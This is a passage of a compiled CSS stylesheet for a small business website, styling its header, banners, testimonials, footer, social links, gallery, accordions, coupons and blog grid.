  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header > .row { -webkit-transition: .3s; transition: .3s; }

header.page-header.is-stuck > .row { background-color: #f7f7f7; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.25); box-shadow: 0 0 15px rgba(0, 0, 0, 0.25); }

header.page-header .branding { background-color: #285483; }

header.page-header .logo { margin: 0.55556rem 0; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #285483; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #FF972F; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.55556rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header > .row { background-color: rgba(255, 255, 255, 0.8); border: 2px solid #fff; border-radius: 10px; }
  header.page-header .branding { border-radius: 10px 0 0 10px; padding: 0.55556rem 0.83333rem !important; }
  header.page-header .logo { margin: 1.11111rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0; font-size: 1rem; }
  header.page-header .contact { margin: 0.83333rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #001224; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 0 0.55556rem 0; color: inherit; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1.77778rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 0 1.11111rem 0; color: inherit; font-size: 1.22222rem; font-weight: normal; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("https://placehold.it/2000"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 0 0.55556rem 0; font-size: 2.33333rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 1.11111rem 0; font-size: 1.44444rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; }
  .banner.full-width-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; font-size: 2.88889rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 1.66667rem 0; font-size: 1.55556rem; }
  .banner.full-width-banner .button { margin: 0 0 11.11111rem 0; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #102234; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #FF972F; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

.floating-testimonial { position: relative; padding: 2.22222rem; }

.floating-testimonial > .row { background: #fff; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3); padding: 1.66667rem 1.94444rem 0.83333rem; border-radius: 10px; }

.floating-testimonial blockquote q { color: #285483; }

.floating-testimonial cite { margin: 0.55556rem 0 0; color: #285483; }

@media screen and (min-width: 78.75em) { .floating-testimonial { margin: auto; background: transparent; max-width: 1480px; }
  .floating-testimonial > .row { position: absolute; left: 20px; bottom: 0; width: 26.11111rem; z-index: 8; } }

@media screen and (min-width: 90em) { .floating-testimonial { padding: 4.44444rem 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.11111rem 0; background-color: #102234; background-image: url("/images/footer-callout-bg.png"); background-position: center; background-size: cover; background-repeat: no-repeat; text-align: center; color: #fff; }

.footer-callout a { color: inherit; }

.footer-callout h2 { background-color: #041C36; display: inline-block; text-align: inherit; margin-bottom: 3.33333rem; padding: 1.11111rem 1.66667rem; border-radius: 3.33333rem; }

.footer-callout .columns > .row .columns { margin-bottom: 2.22222rem; }

.footer-callout .columns > .row .columns div { margin-bottom: 0.83333rem; }

.footer-callout .phone { font-size: 1.77778rem; font-weight: 700; text-decoration: none; }

.footer-callout a:not(.phone) { display: inline-block; background: url("/images/icon-address.png") left center no-repeat; padding: 0.27778rem 0 0.27778rem 4.44444rem; text-align: left; }

.footer-callout h6 { text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .footer-callout { padding: 2.22222rem 0; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 0; text-align: left; }
  .footer-callout > .row.collapse > .columns:not(.form-container) { padding: 0 0.55556rem; }
  .footer-callout h2 { position: relative; left: -75px; padding: 2.83333rem 3.33333rem 2.83333rem 4.44444rem; border-radius: 4.44444rem; line-height: 1; }
  .footer-callout h2::before { content: ""; height: 100%; width: 25vw; background-color: #041C36; position: absolute; top: 0; right: calc(100% - 80px); z-index: 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.88889rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-web-section > .columns { margin: 1.11111rem 0; }

footer.page-footer .footer-links { text-align: center; border-top: 1px solid #707070; border-bottom: 1px solid #707070; background-color: #285483; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: transparent; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #707070; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.33333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #707070; }

footer.page-footer .footer-links a:hover { color: #80BDFF; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.88889rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links { padding: 2.22222rem 0; }
  footer.page-footer .footer-links ul { display: -webkit-box; display: -ms-flexbox; display: flex; max-width: 70rem; margin: auto; padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #80BDFF; }
  footer.page-footer .footer-links ul li { display: inline-block; position: relative; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  footer.page-footer .footer-links ul li a { font-size: 1.11111rem; background: transparent; display: block; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li:last-child::after { margin-right: 0.55556rem; content: "|"; color: #80BDFF; position: absolute; right: 0; top: 50%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #80BDFF; position: absolute; left: 0; top: 50%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: transparent; text-align: center; }

.callout-bar .row { row-gap: 0.55556rem; }

.callout-bar a:not(.button) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; text-align: center; height: 100%; text-decoration: none; background-color: #285483; color: #fff; height: 100%; margin: 0 0.27778rem; padding: 4.44444rem 2.22222rem; -webkit-transition: background .3s; transition: background .3s; background-size: 100%; }

.callout-bar a:not(.button):hover, .callout-bar a:not(.button):focus { background-color: #c86400; background-size: 110%; }

.callout-bar a:not(.button) .heading { padding: 0; }

.callout-bar .button-container { margin: 2.22222rem 0; }

.callout-bar .myce-callout { margin-bottom: 0; height: 100%; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 1.88889rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; } }

/*======================================= Callout Bar =======================================*/
.industries-callouts { position: relative; text-align: center; padding: 0.77778rem 0 1.11111rem; background-color: transparent; text-align: center; }

.industries-callouts h1, .industries-callouts .sub-banner #sub-banner-container > *, .sub-banner .industries-callouts #sub-banner-container > * { color: #285483; margin-bottom: 1.66667rem; }

.industries-callouts br { display: none; }

.industries-callouts > .row { row-gap: 0.55556rem; }

.industries-callouts a { display: block; height: 100%; text-decoration: none; }

.industries-callouts .industries-callout { height: 100%; background-color: #285483; color: #80BDFF; margin: 0 0.27778rem; padding: 0.55556rem 1.11111rem; }

.industries-callouts h4 { color: #fff; padding: 1.66667rem 0 0.55556rem; }

.industries-callouts p { font-size: 0.77778rem; font-weight: bold; line-height: 2; }

@media print, screen and (min-width: 40em) { .industries-callouts { padding: 1.66667rem 0 1.11111rem; } }

@media print, screen and (min-width: 64em) { .industries-callouts { padding: 4.44444rem 0 2.22222rem; }
  .industries-callouts br { display: inline-block; } }

.mid-ribbon { background-color: #80BDFF; padding: 1.66667rem 0; }

.mid-ribbon .button { margin-bottom: 0; margin: auto; }

.mid-ribbon h2 { color: #fff; font-weight: 400; }

@media print, screen and (min-width: 64em) { .mid-ribbon { padding: 3.33333rem 0; }
  .mid-ribbon h2 { text-align: left; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.83333rem 0; background-color: transparent; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-text > .row .columns { margin-bottom: 1.66667rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 2.22222rem 0; }
  .content .content-text > .row > .columns { margin-bottom: 3.33333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

.additional-content-area > .row > .columns img { margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 2.22222rem 1.11111rem; }
  .additional-content-area#extraContent0 { padding: 0 1.11111rem 2.22222rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 0 0; background-color: #0a0a0a; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 0 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0 1.11111rem; background-position: top center; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-text br { display: none; }

.home-page.content .content-text > .row > .columns { -webkit-transition: .25s; transition: .25s; }

.home-page.content .content-text .heading { color: #285483; font-size: 1.66667rem; margin-top: 1.11111rem; }

.home-page.content .content-text .content-ribbon { display: -webkit-box; display: -ms-flexbox; display: flex; position: relative; border-radius: 1.11111rem; padding: 0.55556rem 0.27778rem; background-color: #285483; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: 0.83333rem 0; }

.home-page.content .content-text .content-ribbon > :first-child { font-size: 1.66667rem; font-weight: 700; text-align: right; padding-right: 0.27778rem; line-height: 1; }

.home-page.content .content-text .content-ribbon span { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; color: #fff; position: relative; z-index: 5; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0 1.11111rem; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0 3.33333rem; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-text br { display: inline-block; }
  .home-page.content .content-text .content-ribbon { width: 90%; left: -1.66667rem; border-radius: 2.77778rem; }
  .home-page.content .content-text .content-ribbon::before { content: ""; background-color: #285483; height: 100%; width: 50vw; position: absolute; right: 70%; z-index: 1; }
  .home-page.content .content-text .content-ribbon > :first-child { font-size: 3.33333rem; font-weight: 700; text-align: right; padding-right: 1.11111rem; line-height: 1; }
  .home-page.content .content-text .content-ribbon span { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; color: #fff; position: relative; z-index: 5; }
  .home-page.content .content-text > .row > .columns { position: relative; }
  .home-page.content .content-text > .row > .columns::before { position: absolute; top: -50px; right: 110%; content: url("/images/banner-testimonial.jpg"); z-index: 3; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 78.75em) { .home-page.content .content-text .heading { margin-top: 2.77778rem; }
  .home-page.content .content-text .heading .button { margin-bottom: 6.66667rem; } }

#page-id-1 .additional-content-area { padding: 40px 15px; }

#page-id-1 #extraContent0 > .row > .columns { position: relative; }

#page-id-1 #extraContent0 h1, #page-id-1 #extraContent0 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 #extraContent0 #sub-banner-container > * { color: #285483; font-weight: 400; text-align: center; margin-top: 1.11111rem; }

#page-id-1 .split-content { font-weight: 700; margin: 1.66667rem 0; text-align: center; }

#page-id-1 .split-content b { display: block; font-size: 3.33333rem; }

@media screen and (min-width: 78.75em) { #page-id-1 .additional-content-area { padding: 4.44444rem; }
  #page-id-1 .split-content { text-align: left; }
  #page-id-1 #extraContent0 > .row > .columns::after { content: url("/images/homepage-content-1.jpg"); position: absolute; left: 105%; top: -60px; }
  #page-id-1 #extraContent0 h1, #page-id-1 #extraContent0 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 #extraContent0 #sub-banner-container > * { text-align: left; margin-top: 0; }
  #page-id-1 #extraContent0 p { padding-right: 2.77778rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #001224; background-image: url("/images/sub-banner-bg.png"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.11111rem 0.83333rem 1.11111rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2rem; font-weight: bold; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner-bg.png"); }
  .sub-banner #sub-banner-container > * { margin: 1.11111rem 0.83333rem 1.66667rem 0.83333rem; color: #fff; font-size: 2.88889rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 1.66667rem 0.83333rem 2.22222rem 0.83333rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-wrap.products { max-width: 33.33333rem; margin: auto; }

.accordion-click { position: relative; padding: 1.11111rem 3.33333rem 1.11111rem 1.66667rem; background: #285483; color: #fff; font-size: 1.11111rem; line-height: 1.2; font-weight: 700; border: 1px solid #ccc; }

.accordion-click span { color: #80BDFF; font-size: 0.77778rem; display: block; line-height: 2; font-weight: 400; margin-top: 0.55556rem; }

.accordion-click.products::before, .accordion-click.products::after { top: 1.66667rem; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #285483; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #285483; font-size: 18px; background: #fff; padding: 1.66667rem; border: 1px solid #ccc; border-top: 0; position: relative; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #285483; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #285483; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #285483; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #285483; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #4986c8; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #4986c8; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

